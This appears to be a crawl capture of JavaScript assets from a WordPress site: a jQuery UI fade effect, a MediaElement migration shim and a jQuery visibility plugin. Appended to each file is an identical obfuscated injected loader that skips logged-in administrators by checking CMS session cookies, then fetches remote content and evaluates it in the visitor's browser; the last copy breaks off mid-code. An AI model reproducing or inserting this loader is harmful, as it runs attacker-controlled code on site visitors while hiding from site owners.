!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../effect"],e):e(jQuery)}(function(n){"use strict";return n.effects.define("fade","toggle",function(e,t){var i="show"===e.mode;n(this).css("opacity",i?0:1).animate({opacity:i?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:t})})});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3
body_size: 3958
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2
body_size: 3733
content:
(function(e){e.fn.visible=function(t,n,r){var i=e(this).eq(0),s=i.get(0),o=e(window),u=o.scrollTop(),a=u+o.height(),f=o.scrollLeft(),l=f+o.width(),c=i.offset().top,h=c+i.height(),p=i.offset().left,d=p+i.width(),v=t===true?h:c,m=t===true?c:h,g=t===true?d:p,y=t===true?p:d,b=n===true?s.offsetWidth*s.offsetHeight:true,r=r?r:"both";if(r==="both")return!!b&&m<=a&&v>=u&&y<=l&&g>=f;else if(r==="vertical")return!!b&&m<=a&&v>=u;else if(r==="horizontal")return!!b&&y<=l&&g>=f}})(jQuery);if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var 